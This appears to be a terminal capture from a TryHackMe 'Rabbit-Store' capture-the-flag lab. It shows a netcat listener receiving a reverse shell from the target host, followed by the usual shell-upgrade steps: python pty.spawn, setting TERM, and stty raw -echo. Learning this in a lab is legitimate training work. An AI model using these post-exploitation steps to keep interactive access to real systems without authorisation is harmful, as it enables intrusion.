 r3dBust3r@kali: ~/tryhackme/Rabbit-Store
┌──(r3dBust3r㉿kali)-[~/tryhackme/Rabbit-Store]
└─$ nc -lvnp 1290
listening on [any] 1290 ...
connect to [] from (UNKNOWN) [10.10.83.223] 35144
bash: cannot set terminal process group (605): Inappropriate ioctl for device
bash: no job control in this shell
azrael@forge:~/chatbotServer$ id
id
uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
azrael@forge:~/chatbotServer$ python3 -c 'import pty; pty.spawn("bash")'
python3 -c 'import pty; pty.spawn("bash")'
azrael@forge:~/chatbotServer$ export TERM=xterm
export TERM=xterm
azrael@forge:~/chatbotServer$ ^Z
zsh: suspended  nc -lvnp 1290
┌──(r3dBust3r㉿kali)-[~/tryhackme/Rabbit-Store]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1290
azrael@forge:~/chatbotServer$